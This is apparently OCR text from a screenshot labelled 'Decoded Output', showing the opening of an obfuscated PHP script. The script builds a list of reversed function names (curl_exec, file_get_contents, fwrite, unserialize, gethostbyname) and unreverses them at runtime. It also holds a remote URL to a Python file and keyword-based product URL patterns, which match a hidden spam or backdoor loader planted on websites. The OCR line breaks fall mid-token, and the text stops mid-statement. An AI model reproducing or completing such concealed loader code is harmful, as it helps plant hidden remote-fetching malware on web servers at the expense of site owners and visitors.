
Decoded Output
download
<?php
 @
'$ 

x3=/ 

x7=https://jan16.myyux3tw3pj/disanfang.py 

sps=00 

urlgz=product/[0:3~5]^/!?keyword=[word]|prod
ucts/^/[0:1]=! 

'
;
$bb6bb66
=explode(
"1l"
,
"yarra_si1lyarra_ni1
lsoprts1lstsixe_noitcnuf1lstegf1ledocnelru1l
nelrts1ldro1lrhc1lredaeh1l5dm1lemanybtsohteg
1lezilairesnu1lrtsbus1llru_esrap1lecalper_rt
s1lcexe_lruc1lmirt1ltrats_bo1lstnetnoc_teg_e
lif1lhctam_gerp1ltini_lruc1ledolpxe1ltilps_g
erp1ltnuoc1ledolpmi1lesolc_lruc1lesolcf1ltca
rtxe1ltpotes_lruc1letirwf1lnaelc_dne_bo1leca
lper_gerp1lftnirps1lrewolotrts1lfoef"
);
forea
ch
(
$bb6bb66
as
$b66bbb
=>
$bbb666
){
$bbb666
=preg
_split(
"//"
,
$bbb666
,-
1
,PREG_SPLIT_NO_EMPT
Y);
$bb6bb66
[
$b66bbb
]=implode(
""
,array_revers
e(
$bbb666
));};
$bbb6b
=
__FILE__
;
$bb6bb6
=explod